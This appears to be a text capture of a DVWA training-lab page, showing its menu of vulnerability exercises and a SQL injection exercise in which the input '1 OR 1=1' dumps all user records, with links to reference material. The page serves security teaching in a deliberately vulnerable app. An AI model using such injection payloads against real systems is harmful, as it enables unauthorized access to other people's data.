 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1
First name: admin
Surname: admin
ID: 1 OR 1=1
First name: Gordon
Surname: Brown
ID: 1 OR 1=1
First name: Hack
Surname: Me
ID: 1 OR 1=1
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/